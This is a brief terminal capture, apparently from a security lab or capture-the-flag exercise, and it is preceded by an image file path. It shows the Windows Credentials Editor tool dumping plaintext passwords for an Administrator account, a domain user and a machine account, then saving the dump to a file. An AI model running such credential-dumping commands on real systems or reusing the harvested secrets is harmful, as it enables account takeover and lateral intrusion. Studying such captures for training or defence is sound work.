 C:\Windows\Temp>wce.exe -w
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\front-desk-PC:flagadmin@1234
frontdesk\ALLSAFECYBERSEC:THzV7mpz
FRONT-DESK-PC$\ALLSAFECYBERSEC:o0&77qj:^zctL2T]ljn3<niK2Kbqi`(:LeBoO7zE>'d8<>J"P
K;\*5IS@Oxg:rC:P:z Y!%fUiIX0y_J& uNUTJ?%:Y;qJY,xq/:)%5^f&zDK.)F%H;V?.^Z
C:\Windows\Temp>wce.exe -w > w.tmp
C:\Windows\Temp>
(END)